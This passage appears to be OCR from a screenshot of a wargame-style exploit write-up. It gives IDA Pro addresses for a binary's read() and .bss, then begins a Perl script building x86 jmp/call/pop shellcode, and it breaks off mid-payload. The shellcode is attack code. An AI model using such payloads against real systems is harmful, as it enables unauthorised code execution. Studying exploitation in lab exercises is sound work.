
retrieved from the binary using IDA Pro:
0x80489d8 - read()
0x804b510 - .bss
z2_201@a5:~$ cat > z2-bss.pl

#!/usr/bin/perl

use FileHandle;

my $code =

    "\xeb\x10".                     #   jmp jumpme

                                    # callme:

    "\x5b".                         #   pop %ebx

    "\x31\xd2".                     #   xor 
%edx,%edx

    "\x88\x53\x07".                 #   mov 
%dl,0x7(%ebx)

    "\x52".                         #   push    %edx

    "\x53".                         #   push    %ebx
